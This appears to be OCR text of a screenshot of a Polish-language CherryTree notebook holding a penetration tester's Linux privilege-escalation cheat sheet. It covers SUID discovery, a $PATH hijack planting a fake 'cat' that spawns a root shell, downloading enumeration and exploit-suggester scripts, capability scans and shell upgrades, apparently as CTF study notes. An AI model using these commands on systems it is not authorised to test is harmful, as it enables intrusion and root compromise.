 *CheatSheet.ctb - C:\Users\Akshei\Desktop - CherryTree 0.38.8
Plik Edycja Formatowanie Drzewo Szukaj Widok Zakładki Import Eksport Pomoc
a a a a h1 h2 h3 s aS as ms
CheatSheet
Nmap
Web
Basics
GoBuster
Login Page
PHP
DNS
Mail Protocols
Browser
Other
Js
OS
Linux
Windows
Buffer Overflow
Shell Upload
File Transfer
SMB / LDAP
Payloads
python
Other OS Windows
Linux
4.
==========$PATH Hijack==========
Step 1. Find binary files:
find / -perm -u=s -type f 2>/dev/null
d
Step 2. Find out if it uses some bash commands:
strings <binary file>
Step 3. Change the $PATH:
export PATH=`pwd`:$PATH
Step 4. Create script:
example(if binary uses ‘cat’):
vim cat
#!/bin/sh
/bin/sh #gets for us root shell if binary was created by root
==========LinEnum.sh==========
wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
==========Local Exploit Suggester==========(last resort)
git clone https://github.com/mzet-/linux-exploit-suggester.git
git clone https://github.com/jondonas/linux-exploit-suggester-2.git
==========Capabilities==========
getcap -r / 2>/dev/null //scan for files with capabilities
example link: https://nxnjz.net/2018/08/an-interesting-privilege-escalation-vector-getcap/
==========TTY SHELL==========
Possible steps to get the fully interactive shell.
https://forum.hackthebox.eu/discussion/142/obtaining-a-fully-interactive-shell
python -c ‘import pty; pty.spawn("/bin/bash")’
CTRL+Z
stty -echo raw
fg
==========Escape the restricted shell=========
Typ gałęzi: Formatowanie - Data modyfikacji: 2019/03/22 - 10:57
gog com
PL
10:58
2019-03-22